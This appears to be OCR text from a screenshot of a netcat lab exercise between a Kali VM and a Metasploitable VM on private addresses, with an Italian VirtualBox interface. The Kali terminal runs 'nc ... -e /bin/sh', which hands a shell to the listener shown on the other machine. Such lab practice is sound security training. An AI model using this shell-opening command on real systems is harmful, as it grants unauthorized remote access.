 metasploitable [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
msfadmin@metasploitable:~$ nc -l -p 1234 -v
listening on [any] 1234 ...
192.168.1.213: inverse host lookup failed: Unknown host
connect to [192.168.1.216] from (UNKNOWN) [192.168.1.213] 41590
TEST NETCAT (Istantanea 2) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# sudo nc 192.168.1.216 1234 -e /bin/sh